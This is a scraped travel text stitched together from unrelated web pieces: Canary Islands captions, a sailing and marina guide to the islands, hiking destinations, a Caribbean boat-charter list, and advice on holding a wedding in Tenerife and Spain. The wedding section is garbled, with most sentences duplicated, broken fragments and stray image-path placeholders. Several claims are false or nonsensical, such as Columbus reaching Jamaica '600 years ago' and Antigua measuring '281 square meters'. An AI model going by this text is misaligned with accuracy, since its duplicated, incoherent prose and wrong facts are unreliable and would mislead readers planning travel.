Playa Jardin, Tenerife. Thanks to the special climate, conditions for the most amazing landscapes are created here. The island is crossed by a mountain range, in the center of which rises the giant crater of the extinct volcano Ca?adas del Teide, with a diameter of 20 kilometers and a height of 2,000 meters above sea level. At the foot of the volcano is a magnificent national park
Surf El Cotillo on Isla de Fuerteventura:
La Caleta and Famara beach, on the north coast of Lanzarote:
Rowing boats painted in red, blue and white in the 18th century were used by customs, and now this is a restaurant:
Presumably, this is the first chapel in the Canary Islands:
Puerto delmen resorts Lanzarote. Lanzarote – translated means lunar landscapes. This island is very radically different not only from the neighboring islands, but also from the entire planet as a whole. The surface of this island resembles the landscapes of cosmic worlds:
San Andres, Teresitas beach. The only beach with yellow sand brought from the Sahara desert. The entire length of the beach is hidden from the waves and the cold current by a dam:
Las Canteras Beach
Cigar Rolling Kiosk:
– INTERPARUS
Favorable winds, currents and a strategic location on a classic transatlantic route make the Canary Islands a top destination for ocean travelers and a favorite cruising destination.
Canary Islands Yacht Cruise
Mountains that reach two miles high in the middle of the ocean, magnificent volcanoes, deep gorges and towering cliffs provide an impressive backdrop for a Canary Islands cruise. There is an amazing variety of landscapes here: lush green slopes on the northern shores and dramatic desert landscapes in the south, where you will feel like you are on the moon. If you are lucky you will see humpback whales, dolphins and turtles. And night sailing here is just amazing, you will enjoy the cleanest, clearest sky in Europe, millions of stars, the purest air and water.
The Canary Islands have the best climate in the world, and it does not change over the years: eternal spring, a sea of sunny days, blue skies and an air temperature that remains virtually unchanged throughout the year. Sailing here is a pleasure, stable, reliable trade winds thanks to Gulf Stream and Azores Anticyclone will provide you with the most comfortable sailing.
Trade winds are most dominant in spring and summer, and strongest in July. Lanzarote and Fuerteventura , only 60 miles from Africa, are also affected by southeast Sirocco. This autumn wind can create slightly erratic conditions, but generally only for short periods. There are areas where the wind is centered between the islands. The wind speed usually increases by 10-15 knots, so it is worth knowing where they are in advance to avoid surprises. Proximity to North Africa also means that at Lanzarote and Fuerteventura there is almost no rain. And the further you head west towards the Atlantic, the islands get greener.
Although Canary Islands is closer to the Equator than Mediterranean , the average temperature here is milder. Cooled by the trade winds, temperatures rarely rise above 29°C in July. In winter, the weather on the islands is equally temperate, with even the sea temperature averaging 18°C in January.
There are 36 ports on seven islands – Tenerife, Fuerteventura, Gran Canaria, Lanzarote, La Palma, La Gomera and El Hierro. Each island is unique and has its own character. You will discover enchanting locations and luxurious marinas with upscale facilities in the wild surroundings. Canary Islands is an ideal place for a long yacht stay or wintering, you will not find safer places and such a high level of service. Another advantage is that Canary Islands is duty-free. With 8,500 berths for yachts of all sizes, you’re sure to find the perfect fit – just pick your favorite island.
Lanzarote
Most yachts go straight to Lanzarote as it is the easternmost of the islands and offers excellent conditions for relaxation. On the south coast are two of the most popular marinas in the archipelago – Puerto Calero and Marina Rubicon . In total, Lanzarote has seven marinas with 1,700 berths. The island has incredible lava landscapes, and strict land development control, so nature is relatively untouched. Playas de Papagayo in Lanzarote is a place with many beautiful sandy beaches with crystal clear waters, protected from the prevailing northeast winds.
North of Lanzarote on a small green island Graciosa there is a beautiful place Playa Francesca . Graciosa is a marine reserve and boasts some of the most unspoiled places in the Canary Islands.
Fuerteventura
On island Fuerteventura , near the coast Costa Calma there are several bays that are protected from the winds, while being open to the ocean. The island is very reminiscent of Africa, with its sand dunes, cacti, palm trees and wide plains, 152 beaches and sunny weather all year round. Fuerteventura’s five marinas provide space for 930 yachts. To the north of Fuerteventura is the tiny island of Lobos , with a neat bay, well protected from the north and northeast, and a sandy beach Playa de Lobos , Lobos is also known for its turquoise lagoons.
Gran Canaria
Gran Canaria is the most diverse place in the Canary Islands, with everything from banana plantations in the north to sand dunes in the south. But the disadvantage is that the island is actively built up, as it is one of the popular tourist spots. You will find 2600 berths in seven marinas in Gran Canaria.
Gran Canaria
Tenerife
Heading north from the capital Santa Cruz , on the island Tenerife you will find high cliffs and volcano Teide which is 3.718 m high. not the best place to swim as you only have to swim clockwise and not in any direction. South of the northeastern tip of the island, there is a sheltered bay Bahía de Antequera which is part of the national park and is protected from all but the southerly winds. The island has ten ports that can accommodate 2110 yachts.
Tenerife
La Palma has many springs, so the island is very lush and you can also see the largest volcanic crater in the world. Volcanoes are still active on the island and the Canary Current is the strongest here. At La Palma there are 2 marinas with 520 berths.
La Palma
The island of La Gomera is full of history and is considered the most “Canarian” of all the islands. Inside the island are black sandy beaches and high mountains, which affect the changeability of coastal winds, as well as strong tidal currents. The three marinas of La Gomera can accommodate only 390 yachts.
La Gomera
In the far west, on the tiny and most remote island of El Hierro , with stunning kilometers of cliffs, there are 2 marinas that can accommodate 140 yachts. This is the most untouched island, which also gives the feeling that you are at the end of the world.
On the way to the Canary Islands , it is possible to visit the Portuguese islands Madeira and Porto Santo . Also, Moroccan ports are becoming more accustomed to visiting European yachts. 30 miles off the African coast to Agadir , there is a new marina Essaouira which is another good point with an attractive traditional Moroccan town.
Some yachting schools in the Canary Islands can arrange for your yacht to be delivered or a skipper for a 750 mile crossing from Portugal or the Mediterranean. The best time to leave Europe for the Canary Islands is from June to October, when the prevailing northerly winds are at their strongest. Southwest winds and calm can be found in spring and late summer. Between December and March, the winds are more varied in direction and strength.
Photos from the Canary Islands invite the whole world to enjoy the magnificent beaches and the sun, so many travelers associate this corner of Spain only with a beach holiday. There is no doubt that the beaches on the islands are beautiful, however, it’s time to discover the incredible natural beauty of the Canary Islands, where rich forests, energetic volcanoes, calm mountains and green valleys await us. Let’s hit the road!
Parque nacional de Garajonay (La Gomera)
One of the most unusual forests in Spain is located on the territory of the La Gomera National Park: wet laurel forests. Such forests used to inhabit the entire Mediterranean basin, but today they are preserved only in some corners of South America and on the steep slopes of some islands (Canary Islands, Azores and Cape Verde), thanks to the humid fog rising from the ocean and enveloping their territories. The area of La Gomera laurel forests is almost 5,000 hectares. Humid forests, filled with an unusual mystical atmosphere, are able to move their visitors several million years ago, when they still ruled the whole world. Several hiking trails run through the territory of the national park, along which you can go to study the local flora and fauna.
Barrancos de Guayadeque (Gran Canaria)
Ravines are a characteristic element of Gran Canaria. Its territory consists of endless bumps, slopes, elevations and stone walls. Among them you can see narrow channels and ravines, through which water flowing from the peaks enters the sea. The Guayadeque zone, which a few centuries ago was richly populated by the natives of the island, is rich in hiking trails, walking along which you can study the structure of the soil and the natural landscape. The huge ravine of San Bartolomé de Tirajana breaks the entire southeastern part of the island, making it seem as if someone walked this land with a giant rake from the rocky peaks to the beaches of Maspalomas. Among these stone sculptures, reaching incredible sizes, fabulous places are hidden, such as the rocks of Tirajana or the palm grove of Taidia, where numerous pre-Hispanic deposits can be found. An unforgettable experience is left by walking along the deep ravines of Pilancones, at the bottom of which many streams flow.
Ruta de los Volcanes (La Palma)
La Palma, like all the Canary Islands, is a land of majestic volcanoes. The entire mountain range on its territory consists of extinct volcanoes, which form one of the most impressive landscapes of the archipelago. The Ruta de los Volcanes hiking trail connects several craters and reveals unique landscapes where lava, ash and basalt rock create an incredible mix of dark colors and textures. Only Canarian pines, adapted to survive on such land, add vibrant greenery to the local landscape. This hiking route is considered easy enough to pass, but requires good physical condition due to its length and a large number of ups and downs.
Anaga mountain range (Tenerife)
The island of Tenerife is the ideal place for hikers. Teide National Park is considered the most popular place for active hiking. However, for those who are looking for places less popular among tourists, the Anaga mountain range, located in the northeastern part of the peninsula, should be taken into account. It is covered with dense laurel forests and settlements scattered throughout the territory, where the history and culture of local peoples are still kept. Hiking trails with beautiful landscapes and rich ethnographic history attract travelers from all over the world who want to discover the mysterious natural corners of the world.
El camino de la Virgen (El Hierro Island)
On the small island of El Hierro, you can walk along a trail filled with spiritual history. This is the road that connects the Virgen de los Reyes chapel, located at one end of the island, and the city of Valverde, located at the other end. Every four years, a religious holiday is celebrated here, dedicated to the appearance of the saint. According to legend, in 1745, during a severe drought, the pastors, ignoring the prohibition of the higher clergy, took the image of Saint Virgen de los Reyes out of the chapel in Valverde to hold a prayer service asking for fertile rain. Their path ran through the entire island along the volcanic peaks, which hid the fugitives from prying eyes. Only after that at dawn did the saving rain begin. This long trail with a sharp drop in altitude is filled with pilgrims every four years. The rest of the time it is a calm route that requires good physical fitness.
Caldera de Taburiente (La Palma)
The Caldera de Taburiente National Park in La Palma is a gigantic natural space of more than 4,600 hectares and an altitude of about 2,400 meters that shapes the landscape of the island. Although there are many theories about the formation of the area’s landscape, most experts agree that several underwater volcanoes raised the island to a height of about 3,000 meters above sea level. Water erosion of the soil and subsidence created a giant depression, then the water accumulated as a result of heavy rainfall destroyed one of its walls and created this unusual landscape shape. The trodden path allows you to go through the entire ridge next to the depression and walk to the top of the island, which is called Roque de los Muchachos. At the foot of the summit is the Astrophysical Observatory of the Canary Islands.
Punta de Orchilla and Julan slope (El Hierro Island)
El Hierro is the least beachy island in the Canary archipelago. In fact, there are practically no beaches on it. Its main attractions are volcanic objects. One of the wildest places in the volcanic zone is located on the western edge of the island, the landscape of which consists of many rocks formed from lava and magma. At the very edge of this territory rises the mysterious Faro de Orchilla lighthouse. Another amazing place, also formed as a result of volcanic activity, is the steep slope that bears the name of Julan and is considered one of the largest volcanic slopes in the world. It is a hardened lava that once poured from the top of a volcano to a depth of more than 500 meters below sea level and hardened at an angle.
Colorful villages (Gran Canaria and Tenerife)
Settlements located on the so-called medians, plots of land at an average height (600-800 meters above sea level) have a special attraction. It was here that the Castilians built their first settlements to protect themselves from continued pirate attacks and to use the particular high humidity climate of this altitude to grow crops. In such areas you can find many historical sites that retain the charm and energy of the volcanic stones from which they are built: Canarian manor houses with large wooden balconies and modest houses with black stone walls. Such settlements on the island of Tenerife are Guia de Isora, Granadilla de Abona, Los Realejos, and on the island of Gran Canaria – Teror, Telde, Artenara and Tarifa.
Viewpoints (Fuerteventura)
Even on the sunniest island of Fuerteventura, with incredibly beautiful endless beaches, there is much to enjoy in the interior. For example, slowly follow the FV-30 highway, which crosses the entire island, making long stops at its many viewing platforms. The most famous of them is the Morro Velosa observation deck, built by the famous Spanish architect and artist Cesar Manrique. It is located near the city of Betancuria and invites everyone to see the landscapes of endless hills scorched by the sun or the beauty of the starry sky. Once here, you cannot miss the charming town of Betancuria, which was the first capital of the island. Another observation deck Guise y Ayose is famous for two giant bronze statues of the former rulers of these lands. Behind them there are hills, mountains, a mixture of shades and textures.
Now you can read the most popular articles about life in Spain and useful life hacks from insiders on our Yandex.Zen page. Subscribe!
Center for services for life and business “Spain in Russian” is your guide in the world of individual tourism. Organization of tours, routes, trips, tickets for various events, excursions with the best guides, organization of holidays. Services for demanding clients.
+7 495 236 98 99 or +34 93 272 64 90, info@espanarusa. com
Was this article helpful?
Yes
(3)
Your criticism helps us improve the content. Please write what is wrong.
Send
No
(0)
Top 10 Caribbean Islands to visit
Editor
Rotterdam, Netherlands
Created on Apr 29, 2022
Apr 29, 2022
Categories:
places
The Caribbean is one of the regions with the most beautiful sea and beaches in the world. Made up of approximately seven thousand islands and islets and thirteen countries, the Caribbean Sea is an indispensable destination for boating holidays. As GotoSailing.com, we guarantee that renting a boat in the Caribbean will be one of the coolest things you will ever do in your life and that you will get the most liked Instagram photos here.
The Bahamas
The Bahamas is one of the most popular options for those who want to spend their holidays on a boat in the Caribbean. With over 700 islands and over 2,000 bays, the Bahamas are a paradise for those planning a Caribbean sailing vacation. By renting a boat in the Bahamas, you will fall in love with the turquoise waters and colorful underwater life of the coral reefs. During your charter vacation in the Bahamas, we encourage you to take full advantage of the tranquil coves and white sand beaches.
Bermuda
You can charter a boat in Bermuda, also known as the Somers Islands, and cruise around 150 small islands and reefs. Tobacco Bay with its shipwrecks and coral reefs, horseshoe bay with white sands and choppy seas, Dolphin Quest offers guests the ultimate sailing experience in Bermuda.
Turks and Caicos Islands
Turks and Caicos Islands, one of the favorite stops for sailors in the Caribbean, is named after Turk’s cap cactus; and “kaya hiko”, which means “series of islands” in the Taino language. Some of the most attractive boating destinations in the Turks and Caicos Islands are Little Water Cay, Parrot Cay, Leeward Reef with its gorgeous beaches and underwater riches.
Jamaica
When Christopher Columbus first arrived in Jamaica 600 years ago, he said it was the most beautiful island he had ever seen. With Port Antonio to the east, Montego Bay Yacht Club to the north, and Royal Jamaica Yacht Club Kingston to the south, chartering a boat in Jamaica is a great option. You can also spend a sailing holiday in Jamaica almost 12 months a year.
US Virgin Islands
This is a beautiful geography that offers unlimited opportunities for those who want to rent a boat in the US Virgin Islands, the largest of which is Santa Cruz, St. John. It consists of about 50 islands. The US Virgin Islands, with their magnificent underwater wealth, lush nature and turquoise waters, offer guests the opportunity to make their dreams of a Caribbean yachting holiday come true in the best possible way.
St. Martin
It’s such a small island, only 87 square kilometers. You can rent a boat in Saint Martin for a few days and go around the whole island in one day. The island belongs to the Netherlands and France. Saint Martin’s airport is located next to the beach. One of the best boating options in the Caribbean, Saint Maarten offers a unique underwater world with its reefs.
Antigua
Antigua, one of the first islands that comes to mind when it comes to boating in the Caribbean, has 365 beaches in a total area of just 281 square meters. km. Don’t end your sailing holiday without visiting Deep Bay, home to a 100-year-old shipwreck, Nelson’s Dockyard, former headquarters of the British Navy, and unspoiled Green Island. In addition, this island also hosts Antigua Sailing Week, one of the largest sailing festivals in the world.
Guadeloupe
Boat holidays in Guadeloupe, a former colony of France, are ideal for those who love calmer and pristine waters. The countless islands that make up the country welcome those who spend their sailing holidays in the Caribbean Sea with their unspoiled nature. When you rent a boat in Guadeloupe, don’t forget to add the Les Saintes archipelago near the unique coves to your itinerary.
Puerto Rico
Boating in Puerto Rico is especially popular with professional fishermen. The reason, of course, is in the underwater riches. Puerto Rico, one of the islands to keep in mind for those who want to spend a seaside vacation in the Caribbean, is magnificent with its white sand and turquoise waters.
Cayman
Cayman consists of Grand Cayman, Cayman Brac and Little Cayman in southern Cuba. The Caymans, an extremely small island nation of 264 square kilometers, is one of the most popular boating destinations in the Caribbean with its hidden beaches and caves. Seven Mile Beach is the most important place not to be missed by those who rent a boat in the Caymans. The sand of this beach is said to be “white enough to almost dazzle the eyes”.

 Its attractions range from its great beaches to great excursions such as the Teide, the highest peak in Spain!
Its attractions range from its great beaches to great excursions such as the Teide, the highest peak in Spain! Basically, you or your partner must be a catholic and should not have been married or divorced in a catholic church.
Basically, you or your partner must be a catholic and should not have been married or divorced in a catholic church.  The only difference between a marriage blessing and a legal wedding is the legally-binding register you’ll sign in a civil/catholic wedding. This is why we recommended that you hold a civil marriage in your home country before coming down to Tenerife for an emotional and lovely wedding blessing ceremony.
The only difference between a marriage blessing and a legal wedding is the legally-binding register you’ll sign in a civil/catholic wedding. This is why we recommended that you hold a civil marriage in your home country before coming down to Tenerife for an emotional and lovely wedding blessing ceremony.  On that day, you deserve nothing but the best out there. We are happy to celebrate this day with you and have put together wonderful services to make your big day not only problem-free, but memorable.
On that day, you deserve nothing but the best out there. We are happy to celebrate this day with you and have put together wonderful services to make your big day not only problem-free, but memorable.

 We can transport you comfortably before & after your wedding ceremony in a vehicle of your choice – from convertibles & vintage cars to limousines.
We can transport you comfortably before & after your wedding ceremony in a vehicle of your choice – from convertibles & vintage cars to limousines. You can even combine your special wedding in Tenerife and enjoy your honeymoon in the Canary Islands whilst you are here, now there is an interesting thought.
You can even combine your special wedding in Tenerife and enjoy your honeymoon in the Canary Islands whilst you are here, now there is an interesting thought. 
 We cannot wait to see the photos and video, I bet they will be amazing too. Even my nails were insane! Thank you so much”
We cannot wait to see the photos and video, I bet they will be amazing too. Even my nails were insane! Thank you so much”
 In order to iron out the details, destination wedding planner Hollie Ennis has come to the rescue. Below Hollie answers some of the most common concerns surrounding how non-nationals can get legally married in Spain and the different ceremony options available.
In order to iron out the details, destination wedding planner Hollie Ennis has come to the rescue. Below Hollie answers some of the most common concerns surrounding how non-nationals can get legally married in Spain and the different ceremony options available. As a solution, most couples will usually have a civil ceremony in their own country first and then hold a religious or symbolic ceremony (wedding blessing) in Spain, or have a legal ceremony just over the boarder in Gibraltar. So if getting married in Spain is what you dream of then I definitely believe you shouldn’t compromise! Any of the options below can work perfectly.
As a solution, most couples will usually have a civil ceremony in their own country first and then hold a religious or symbolic ceremony (wedding blessing) in Spain, or have a legal ceremony just over the boarder in Gibraltar. So if getting married in Spain is what you dream of then I definitely believe you shouldn’t compromise! Any of the options below can work perfectly.



 Note: The procedure may vary depending on where you are getting married.
Note: The procedure may vary depending on where you are getting married. Complete the extranjeria form and file it at the national police station. Remember to bring with your passport and a photocopy of it.
Complete the extranjeria form and file it at the national police station. Remember to bring with your passport and a photocopy of it.
 of Guests
of Guests
 Please see our Privacy Policy for further details.
Please see our Privacy Policy for further details. Whatever documents you need translating, lingoking’s network of professional translators can help. Order online 24/7 and take some of the stress out of your big day with lingoking.
Whatever documents you need translating, lingoking’s network of professional translators can help. Order online 24/7 and take some of the stress out of your big day with lingoking. Indeed, the average age at first marriage in Spain is 38 years for men and 35 years for women; one of the highest in the EU. Notably, couples in the Canary Islands are choosing to wait even longer; with the average age at first marriage standing at almost 41 years old for men and over 37 for women.
Indeed, the average age at first marriage in Spain is 38 years for men and 35 years for women; one of the highest in the EU. Notably, couples in the Canary Islands are choosing to wait even longer; with the average age at first marriage standing at almost 41 years old for men and over 37 for women. As a result, couples nowadays face less social pressure to marry quickly and can instead take more time to find the right partner, develop their careers, and save money for the future.
As a result, couples nowadays face less social pressure to marry quickly and can instead take more time to find the right partner, develop their careers, and save money for the future.
 Today, Spain remains one of the most LGBT+ friendly countries in the world and offers a diverse and welcoming scene for all.
Today, Spain remains one of the most LGBT+ friendly countries in the world and offers a diverse and welcoming scene for all.

 Complete the extranjeria form and file it at the national police station. Remember to bring with your passport and a photocopy of it.
Complete the extranjeria form and file it at the national police station. Remember to bring with your passport and a photocopy of it. A Spanish translation must also be attached.
A Spanish translation must also be attached. If you aren’t Spanish, then you may need to obtain the Certificado de Capacidad Matrimonial from your home country’s Embassy or Consulate.
If you aren’t Spanish, then you may need to obtain the Certificado de Capacidad Matrimonial from your home country’s Embassy or Consulate. This can take up to four weeks to process, so you should aim to send all your documents to the church at least two months before your wedding date.
This can take up to four weeks to process, so you should aim to send all your documents to the church at least two months before your wedding date. To take the stress out of organizing their big day, some couples choose to hire a wedding planner. Many also join local Facebook groups to seek recommendations and advice from others who have personal experience of getting married in Spain.
To take the stress out of organizing their big day, some couples choose to hire a wedding planner. Many also join local Facebook groups to seek recommendations and advice from others who have personal experience of getting married in Spain.
